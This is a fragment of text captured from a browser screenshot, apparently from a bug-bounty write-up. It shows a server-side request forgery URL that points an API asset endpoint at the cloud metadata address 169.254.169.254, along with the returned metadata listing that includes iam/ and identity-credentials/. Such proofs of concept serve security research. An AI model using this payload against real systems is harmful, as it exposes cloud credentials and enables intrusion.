 https://docs. /report/api/v2/help/asset?url=http://169.254.169.254/latest/meta-data&mimeType=text/html&t=
Apps VirusTotal XSS Hunter bugbounty-cheatsh... cb Crunchbase: Discov... GeneralEG 0x01 Command-Mobile-... TextNow RIPS JSON Web Tokens -... cP CTF Browse projects - S... »
ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hostname iam/ identity-credentials/ instance-action instance-id instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ profile public-keys/
reservation-id security-groups services/
先知社区
8:38 PM
ENG
3/10/2019
19